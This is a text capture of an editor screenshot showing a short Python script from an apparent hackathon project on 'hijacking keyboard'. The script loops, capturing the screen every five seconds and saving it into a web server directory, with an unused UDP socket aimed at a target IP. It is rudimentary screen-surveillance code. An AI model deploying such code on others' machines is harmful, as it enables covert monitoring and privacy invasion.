 ~/Desktop/Hackthon0617_Hijacking_keyboard/screenshotAndSend.py - Sublime Text (UNREGISTERED)
En
11:36
screenshotAndSend.py × screen2.py × screenReceiver.py × sender.py × download.py × fullscreen.py × receiver.py ×
1
2
3 #!/usr/bin/env python
4 from socket import *
5 import pyscreenshot as ImageGrab
6 import time
7
8 host = "192.168.9.20" # set to IP address of targe
9 port = 13000
10 addr = (host, port)
11 UDPSock = socket(AF_INET, SOCK_DGRAM)
12 buf=1024
13 while(True):
14     image = ImageGrab.grab();
15     image.save("/var/www/html/image.png",format="png")
16     time.sleep(5)
17
18
19
Line 15, Column 40
Tab Size: 4
Python